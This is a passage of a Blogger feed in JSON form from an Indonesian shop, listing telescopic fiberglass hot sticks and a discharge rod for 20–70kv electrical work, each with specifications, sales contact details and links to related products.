href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/telescopik-fiberglass-tegangan-20kv-panjang-3mtr.html\"\u003ETeleskopik Fiberglass Tegangan 20kv Panjang 3mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8319398940141196577\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/tongkat-ritz-12mtr-perlindungan-jaringan-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8319398940141196577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8319398940141196577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/tongkat-ritz-12mtr-perlindungan-jaringan-20kv.html","title":"Tongkat Ritz 12mtr Perlindungan Jaringan 20kv "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVG1XRNAuRlA28wMeXOEw_hbvJ0H80Wmyb7g5LscR0Dq2wnIRe7AsTi_AiAAvYUoSUOwTxxWnbwUWRlfNLe-9PLsLvT8VxREHhuQNBuYol4SpSOTB6YRNWbfcwdTfW9jb_EeC1SCiEKgowbBKskKNNhIfiTsy5y2ndWEI5j_GP86cMK2OEu2YyiiUlo_XM\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T132500.950.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2713980565611528305"},"published":{"$t":"2024-06-09T23:17:00.000-07:00"},"updated":{"$t":"2024-06-09T23:17:20.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUlWP1RbC-XIftQC8NNeb7KCJWfjS4tgVFI6AtkGj4L0lFhXuZva3G3kTJ-ZnEA920WUCV1vBkbAlopw4Qq_lDYKWBg0Qt2TShMW_gi_cHD9mstGBvXHZv30xXjSbu_eLzQbYC35TGGJgXJy0OoNjuOgcbp_EiKspPX0uFFmArpbL_M695jEVdco2rWEl\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T131400.177.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUlWP1RbC-XIftQC8NNeb7KCJWfjS4tgVFI6AtkGj4L0lFhXuZva3G3kTJ-ZnEA920WUCV1vBkbAlopw4Qq_lDYKWBg0Qt2TShMW_gi_cHD9mstGBvXHZv30xXjSbu_eLzQbYC35TGGJgXJy0OoNjuOgcbp_EiKspPX0uFFmArpbL_M695jEVdco2rWEl\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T131400.177.png\" title=\"Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html\"\u003ELampu Sirine Patwal LED Polisi Satu Set Kumplit \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2713980565611528305\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/telescopik-fiberglass-tegangan-20kv-panjang-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2713980565611528305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2713980565611528305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/telescopik-fiberglass-tegangan-20kv-panjang-3mtr.html","title":"Teleskopik Fiberglass Tegangan 20kv Panjang 3mtr "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUlWP1RbC-XIftQC8NNeb7KCJWfjS4tgVFI6AtkGj4L0lFhXuZva3G3kTJ-ZnEA920WUCV1vBkbAlopw4Qq_lDYKWBg0Qt2TShMW_gi_cHD9mstGBvXHZv30xXjSbu_eLzQbYC35TGGJgXJy0OoNjuOgcbp_EiKspPX0uFFmArpbL_M695jEVdco2rWEl\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T131400.177.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1578931953580789826"},"published":{"$t":"2024-06-06T03:01:00.000-07:00"},"updated":{"$t":"2024-06-06T03:01:19.298-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Telescopic Stick DISCHARGE ROD 70kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Telescopic Stick DISCHARGE ROD 70kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4LI2o2cDN672p1JiHynoITUbOfti5RMno71ethjnjAHg9x-TKGPzRU9Oqc31j494a1JLksjroisWgIQD2Irvv5VK0BpX6YewZLXpJFXDA6lgBoO1ZW5Har4An3_cjk3QJt2hldbA2ig-UGTAFGT_QAGMmL5NJFzdwpDul2RoZw_f89635w8O2Ko-82Rf\/s300\/Desain%20tanpa%20judul%20-%202024-06-06T165840.679.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telescopic Stick DISCHARGE ROD 70kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4LI2o2cDN672p1JiHynoITUbOfti5RMno71ethjnjAHg9x-TKGPzRU9Oqc31j494a1JLksjroisWgIQD2Irvv5VK0BpX6YewZLXpJFXDA6lgBoO1ZW5Har4An3_cjk3QJt2hldbA2ig-UGTAFGT_QAGMmL5NJFzdwpDul2RoZw_f89635w8O2Ko-82Rf\/s16000\/Desain%20tanpa%20judul%20-%202024-06-06T165840.679.png\" title=\"Telescopic Stick DISCHARGE ROD 70kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpek discharge stick 70kv : \u003Cbr \/\u003E\n1. stick panjang 2mtr\u003Cbr \/\u003E\n2. kabel 16mm panjang  5mtr\u003Cbr \/\u003E\n3. Clamp penjepit 1bh\u003Cbr \/\u003E\n4. Cover bag\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Telescopic Stick DISCHARGE ROD 70kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-merlin-hm9ws1-for-venner.html\"\u003EWood Moisture Meter Merlin HM9WS1 for Veneer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sarung-tangan-listik-5kv-merk-victor.html\"\u003ESarung Tangan Listrik 5kv Merk Victor \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-lk-jdw-450-sirine-outdoor-bandara.html\"\u003ESirine LK JDW 450 Sirine Outdoor Bandara\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1578931953580789826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/telescopic-stick-discharge-rod-70kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1578931953580789826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1578931953580789826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/telescopic-stick-discharge-rod-70kv.html","title":"Telescopic Stick DISCHARGE ROD 70kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4LI2o2cDN672p1JiHynoITUbOfti5RMno71ethjnjAHg9x-TKGPzRU9Oqc31j494a1JLksjroisWgIQD2Irvv5VK0BpX6YewZLXpJFXDA6lgBoO1ZW5Har4An3_cjk3QJt2hldbA2ig-UGTAFGT_QAGMmL5NJFzdwpDul2RoZw_f89635w8O2Ko-82Rf\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-06T165840.679.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2977246322224700649"},"published":{"$t":"2024-05-19T21:25:00.000-07:00"},"updated":{"$t":"2024-05-19T21:25:17.993-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Telescopic Ritz 10,5mtr Tegangan 20kv "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual JUDUL , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj08vSzBOeuRxF_3_CHE2kPXvevnsGD0LOEBAfapgt_3In6wetHIMNB8ySfGcali7KoA99W42iT-9aR7Nch3XL1jrp1litdqNfwEH3bENTpma264DtJIWJkAmvEkcProbOG6xeeIiOvpO5Z52P33yAAcB-7SVREuCfwHCZ_lqb63BgnLo1WKxAMI9vLM0u\/s300\/Desain%20tanpa%20judul%20-%202024-05-20T112409.356.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telescopic Ritz 10,5mtr Tegangan 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj08vSzBOeuRxF_3_CHE2kPXvevnsGD0LOEBAfapgt_3In6wetHIMNB8ySfGcali7KoA99W42iT-9aR7Nch3XL1jrp1litdqNfwEH3bENTpma264DtJIWJkAmvEkcProbOG6xeeIiOvpO5Z52P33yAAcB-7SVREuCfwHCZ_lqb63BgnLo1WKxAMI9vLM0u\/s16000\/Desain%20tanpa%20judul%20-%202024-05-20T112409.356.png\" title=\"Telescopic Ritz 10,5mtr Tegangan 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nTelescopic hot stick Ritz merupakan alat bantu kelistrikan yang terbuat dari fiberglass dan sring digunakan untuk pengerjaan utilitas kelistrikan tegangan tinggi.\u003Cbr \/\u003E\nTelescopic hot stick digunakan ntuk menguji voltase, mengencangkan mur dan baut, menerapkan kabel pengikat (panjang kawat daktil yang dipilin yang mengencangkan kabel yang berjalan ke isolator pendukungnya), membuka dan menutup sakelar , ganti sekring, letakkan selongsong isolasi di kabel, dan lakukan berbagai tugas lain tanpa membuat kru berisiko besar terkena sengatan listrik\n\u003Cbr \/\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 9kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain JUDUL , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/pressure-gage-magnehelic-dwyer-30pa-suhu-negatif-positif.html\"\u003EPressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/moisture-meter-merlin-hm9-ws-13-untuk-funiture.html\"\u003EMoisture Meter Merlin HM9 WS 13 Untuk Funiture  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/eyewash-portable-type-402-untuk-cuci-mata.html\"\u003EEyewash Portable Type 402 Untuk Cuci Mata\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2977246322224700649\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/telescopic-ritz-10-5mtr-tegangan-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2977246322224700649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2977246322224700649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/telescopic-ritz-10-5mtr-tegangan-20kv.html","title":"Telescopic Ritz 10,5mtr Tegangan 20kv "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj08vSzBOeuRxF_3_CHE2kPXvevnsGD0LOEBAfapgt_3In6wetHIMNB8ySfGcali7KoA99W42iT-9aR7Nch3XL1jrp1litdqNfwEH3bENTpma264DtJIWJkAmvEkcProbOG6xeeIiOvpO5Z52P33yAAcB-7SVREuCfwHCZ_lqb63BgnLo1WKxAMI9vLM0u\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-20T112409.356.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8684420973190770151"},"published":{"$t":"2024-05-14T21:46:00.000-07:00"},"updated":{"$t":"2024-05-14T21:46:25.091-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":" Hot Stick Ritz VTT 1\/8 10.5mtr Original"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Hot Stick Ritz VTT 1\/8 10.5mtr Original , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qtxs8p7Gau1HG_f3Ao-gFt9wkpffgty63jLTJ_T10MYsODFmXMB-ZmavKrGWhayFkK-ZUUib9p2J7pVx9s6OiCf3N65ektO1FMyLIYwfz2MLODtn7sET1vmwpRpY5BZJHXZsZU5Rt0vUXjxl6D4K77Ul6yjrik-yqFNSl_-v6Y9aWZZFBglbRTPjpf3Q\/s300\/hdl%20(5).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hot Stick Ritz VTT 1\/8 10.5mtr Original\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qtxs8p7Gau1HG_f3Ao-gFt9wkpffgty63jLTJ_T10MYsODFmXMB-ZmavKrGWhayFkK-ZUUib9p2J7pVx9s6OiCf3N65ektO1FMyLIYwfz2MLODtn7sET1vmwpRpY5BZJHXZsZU5Rt0vUXjxl6D4K77Ul6yjrik-yqFNSl_-v6Y9aWZZFBglbRTPjpf3Q\/s16000\/hdl%20(5).png\" title=\"Hot Stick Ritz VTT 1\/8 10.5mtr Original\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 9kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Hot Stick Ritz VTT 1\/8 10.5mtr Original , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/emergency-eye-was-wall-mounted-type-402.html\"\u003EEmergency Eye Was (wall mounted type 402 )\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-shldr-ws-220v-alarm-lampu-siren.html\"\u003ESirine SHLDR WS 220V Alarm Lampu siren\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/merlin-hm9-ws-13-moisture-meter-kayu-funiture.html\"\u003EMerlin HM9 WS 13 Moisture Meter Kayu Funiture\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8684420973190770151\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/hot-stick-ritz-vtt-1-8-10-5mtr-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8684420973190770151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8684420973190770151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/hot-stick-ritz-vtt-1-8-10-5mtr-original.html","title":" Hot Stick Ritz VTT 1\/8 10.5mtr Original"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qtxs8p7Gau1HG_f3Ao-gFt9wkpffgty63jLTJ_T10MYsODFmXMB-ZmavKrGWhayFkK-ZUUib9p2J7pVx9s6OiCf3N65ektO1FMyLIYwfz2MLODtn7sET1vmwpRpY5BZJHXZsZU5Rt0vUXjxl6D4K77Ul6yjrik-yqFNSl_-v6Y9aWZZFBglbRTPjpf3Q\/s72-c\/hdl%20(5).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3835205095033640993"},"published":{"$t":"2023-12-01T02:40:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:33.619-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic 12mtr Stick tegangan 20kv "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Telescopic 12mtr Stick tegangan 20kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF7EGElGbOVunj4y1zGqCezHKWeQWHOHXse01LHCvbLw6vED9yMX4laatWnJYVpOCB3yBfcfgN_Vtc4NmpDYMC07uY7RqVQhiwHWov7wpllSSYsDa3Mhul0MPRBM9b7tThkqU-WOfO0ZTPoi2CSvcLq_P8k06_BzDwKns4e_of6kTVBdwUSG8Q4_bB26a\/s300\/Desain%20tanpa%20judul%20-%202023-12-01T173824.831.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic 12mtr Stick tegangan 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF7EGElGbOVunj4y1zGqCezHKWeQWHOHXse01LHCvbLw6vED9yMX4laatWnJYVpOCB3yBfcfgN_Vtc4NmpDYMC07uY7RqVQhiwHWov7wpllSSYsDa3Mhul0MPRBM9b7tThkqU-WOfO0ZTPoi2CSvcLq_P8k06_BzDwKns4e_of6kTVBdwUSG8Q4_bB26a\/s16000\/Desain%20tanpa%20judul%20-%202023-12-01T173824.831.png\" title=\"Jual Telescopic 12mtr Stick tegangan 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E-Tongkat yang dirancang untuk memberi jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah kelistrikan.\u003Cbr 